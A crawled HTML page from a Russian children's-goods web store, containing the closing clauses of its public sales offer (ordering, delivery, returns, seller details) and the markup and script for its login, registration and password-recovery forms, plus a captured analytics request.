                     <p>3.4. Покупатель вправе подтвердить либо аннулировать Заказ на приобретение Товара, если цена изменена Продавцом после оформления Заказа.</p>
                     <p>3.5. Изменение Продавцом цены на оплаченный Покупателем Товар не допускается.</p>
                     <p>3.6. Обязательства Покупателя по оплате Товара считаются исполненными с момента поступления Продавцу денежных средств.</p>
                     <p>3.7. Расчеты между Продавцом и Покупателем за Товар производятся способами, указанными на сайте Интернет-магазина.</p>
                     <h3>4. ОФОРМЛЕНИЕ ЗАКАЗА</h3>
                     <p>4.1. Заказ Товара осуществляется через сервис сайта Интернет-магазина Ай,Нюша, расположенного на доменном имени i-new.ru.</p>
                     <p>4.2. При регистрации на сайте Интернет-магазина Покупатель обязуется предоставить следующую регистрационную информацию: фамилия, имя, отчество Покупателя или указанного им лица (получателя); адрес, по которому следует доставить Товар (если доставка до адреса Покупателя); адрес электронной почты; контактный телефон.</p>
                     <p>4.3. Наименование, количество, ассортимент, артикул, цена выбранного Покупателем Товара указываются в корзине Покупателя на сайте Интернет-магазина.</p>
                     <p>4.4. Если Продавцу необходима дополнительная информация, он вправе запросить ее у Покупателя. В случае не предоставления необходимой информации Покупателем, Продавец не несет ответственности за выбранный Покупателем Товар.</p>
                     <p>4.5. Принятие Покупателем условий настоящей Оферты осуществляется посредством внесения Покупателем соответствующих данных в регистрационную форму на сайте Интернет-магазина. </p>
                     <p>4.6. Продавец не несет ответственности за содержание и достоверность информации, предоставленной Покупателем при оформлении Заказа.</p>
                     <p>4.7. Покупатель несет ответственность за достоверность предоставленной информации при оформлении Заказа.</p>
                     <p>4.8. Договор купли-продажи дистанционным способом между Продавцом и Покупателем считается заключенным с момента поступления денежных средств Покупателя на счет Продавца.</p>
                     <h3>5. ДОСТАВКА И ПЕРЕДАЧА ТОВАРА ПОКУПАТЕЛЮ</h3>
                     <p>5.1. Доставка товара осуществляется транспортной компанией за счет Покупателя.</p>
                     <p>5.2. Обязанность Продавца передать товар покупателю считается исполненной в момент сдачи товара перевозчику или организации связи для доставки Покупателю.</p>
                     <h3>6. ВОЗВРАТ ТОВАРА ПОКУПАТЕЛЕМ</h3>
                     <p>6.1. Ненадлежащего качества товар может быть возвращен Покупателем Продавцу в течение 14 дней после его приобретения, в случае, если товар не имеет признаков использования.  </p>
                     <p>6.2. Товар надлежащего качества соответствующий количеству и ассортименту, указанному в заказе, возврату не подлежит.</p>
                     <h3>6. РЕКВИЗИТЫ ПРОДАВЦА</h3>
                     <p>Индивидуальный предприниматель Ольховой Денис Александрович</p>
                     <p>ОГРН 314220414000048 </p>
                     <p>ИНН 220454101093</p>
                     <p>Юр. адрес: 659300, Алтайский край, г. Бийск ул. Мартьянова 55</p>
                     <p>e-mail: <a href="mailto:support@i-new.ru">support@i-new.ru</a></p>
                     <p>Внимательно ознакомьтесь с текстом публичной оферты, и если Вы не согласны с каким-либо пунктом оферты, Вы вправе отказаться от покупки Товаров, предоставляемых Продавцом, и не совершать действий, указанных в п. 2.1. настоящей Оферты.</p>
                     <p>Согласен с договором.</p>
                     <input type="submit" name="submit" class="js-formLoad" data-attr="registration" value="Прочитано">
                 </form>
             </div>
             <div class="popUp js-formDiv" id="registerSuccess">
                 <h2>Поздравляем!</h2>
                                  <p>Вы успешно зарегистрировались. Теперь вы можете войти на сайт используя логин и пароль из письма, которое мы отправили на указанную Вами почту.</p>
             </div>
             <div class="popUp js-formDiv" id="registerError">
                 <h2>Регистрация не удалась!</h2>
                 <p>К сожалению, нам не удалось зарегистрировать ваш аккаунт. Пожалуйста, проверьте вводимые данные. Возможно такой пользователь уже существует или вы ошиблись при заполнении форм</p>
             </div>
             <div class="popUp js-formDiv" id="doLogin">
                 <form method="post" class="js-login-form regForm formTabber" novalidate="novalidate">
                     <h2>Авторизация</h2>
                     <p>Для входа Вам необходимо правильно указать логин и пароль</p><br style="clear: both" />
                     <div class="row">
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-login-submit" id="submit" value="Войти">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="recoveryPass">Забыли пароль?</a> / <a href="#a" class="js-formLoad" data-attr="registration">Еще не зарегистрировались?</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_4" value="b03ceb4012f014c2873e529f011ad7f4" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="loginSuccess">
                 <h2>Успех!</h2>
                 <p>Вы успешно авторизовались. Через несколько секунд страница будет перезагружена</p>
             </div>
             <div class="popUp js-formDiv" id="loginError">
                 <h2>Неудача!</h2>
                 <p>Вы ввели неправильный логин или пароль. Пожалуйста, проверьте данные и попытайтесь еще раз</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryPass">
                 <form method="post" class="js-recovery-form regForm formTabber" novalidate="novalidate">
                     <h2>Восстановление пароля</h2>
                     <div class="row">
                         <div class="col-xs-6 input-row">
                             <label for="MAIL">Mail <span class="req">*</span></label>
                             <input type="text" name="MAIL" id="MAIL" value="" class="input-text field_MAIL" placeholder="Ваша почта" autocomplete="off">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <br style="clear: both" />
                         <div class="col-xs-12 alignCenter">
                             <input type="submit" name="submit" class="js-recovery-submit" id="submit" value="Восстановить пароль">
                         </div>
                     </div>
                     <div class="forgetPass">
                         <a href="#a" class="js-formLoad" data-attr="doLogin">Войти</a>
                     </div>
                     <input type="hidden" name="sessid" id="sessid_5" value="b03ceb4012f014c2873e529f011ad7f4" />                 </form>
             </div>
             <div class="popUp js-formDiv" id="recoverySuccess">
                 <h2>Успех!</h2>
                                  <p>На Вашу почту были высланы данные для восстановления пароля</p>
             </div>
             <div class="popUp js-formDiv" id="recoveryError">
                 <h2>Неудача!</h2>
                 <p>Нам не удалось восстановить Ваш пароль. Возможно, такого пользователя не существует</p>
             </div>
             <script>

                 (function ($) {
                     $('#PHONE').inputmask({"mask": "+7 (999) 999-99-99"}); //specifying options
                     /*$('.js-reg-form #EMAIL').inputmask({
                         mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
                         greedy: false,
                         onBeforePaste: function (pastedValue, opts) {
                             pastedValue = pastedValue.toLowerCase();
                             return pastedValue.replace("mailto:", "");
                         },
                         definitions: {
                             '*': {
                                 validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                                 casing: "lower"
                             }
                         }
                     });*/
                 })(jQuery);
             </script>
         </div>
     </div>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1882158800&t=pageview&_s=1&dl=https%3A%2F%2Fi-new.ru%2Fcatalog%2Fkniga_obuchayushchaya_skazka_rapuntsel_bukva_lend_8str_1901779.html&ul=en-us%40posix&dt=%D0%9A%D0%BD%D0%B8%D0%B3%D0%B0%20%D0%BE%D0%B1%D1%83%D1%87%D0%B0%D1%8E%D1%89%D0%B0%D1%8F%20%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0%20%22%D0%A0%D0%B0%D0%BF%D1%83%D0%BD%D1%86%D0%B5%D0%BB%D1%8C%22%20%D0%91%D0%A3%D0%9A%D0%92%D0%90-%D0%9B%D0%95%D0%9D%D0%94%20(8%D1%81%D1%82%D1%80%2F%2F1901779)%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20%D0%90%D0%B9%2C%20%D0%9D%D1%8E%D1%88%D0%B0%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B5.&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1504271445&gjid=1284361417&cid=390905576.1768835727&tid=UA-67520638-1&_gid=252947548.1768835727&_r=1&_slc=1&z=1870317668
body_size: -448
content:
2,cG-G6CTE3D38B